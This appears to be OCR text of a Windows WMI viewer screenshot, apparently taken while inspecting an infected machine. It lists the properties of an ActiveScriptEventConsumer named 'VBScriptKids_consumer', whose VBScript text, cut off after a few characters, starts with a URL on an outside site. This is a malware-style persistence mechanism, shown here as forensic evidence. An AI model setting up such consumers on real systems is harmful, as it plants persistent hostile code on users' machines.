 View instance properties: \\DESKTOP-F9C2MO8\ROOT\CIMV2:Activ...
Properties Methods Associations
Properties of an object are values that are used to characterize an instance of a
class.
Name Type Value
CreatorSID array of uint8 Array
KillTimeout uint32 0
MachineName string <empty>
MaximumQueueSize uint32 <empty>
Name string VBScriptKids_consumer
ScriptFilename string <empty>
ScriptingEngine string vbscript
ScriptText string k = "http://hao.qquu8.com/?m=yx&r=
__CLASS string ActiveScriptEventConsumer
__DERIVATION array of string Array
__DYNASTY string __SystemClass
__GENUS sint32 2
Cancel